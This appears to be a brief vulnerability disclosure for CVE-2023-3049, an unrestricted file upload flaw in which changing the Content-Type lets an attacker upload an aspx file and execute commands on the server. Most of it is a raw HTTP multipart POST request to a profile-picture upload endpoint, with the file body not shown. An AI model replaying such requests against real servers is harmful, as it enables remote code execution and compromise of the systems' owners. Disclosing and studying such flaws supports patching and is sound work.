CVE-ID: CVE-2023-3049
Author: Efe Özel
Team: Ömer Yılmaz – Murat Öztürk
Parameter: Content-Type: text/plain

Details: We can upload the file type we want by changing the content-type. In this way, it is possible to run a command by uploading an aspx file.
HTTP REQUEST
POST /Ayarlar/KullaniciResimGuncelle HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------3792758355144257305179945303
Content-Length: 351
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/Ayarlar/KullaniciAyari/20
Cookie: admin=20
-----------------------------3792758355144257305179945303
Content-Disposition: form-data; name="resim"; filename="fordefence.txt"
Content-Type: text/plain












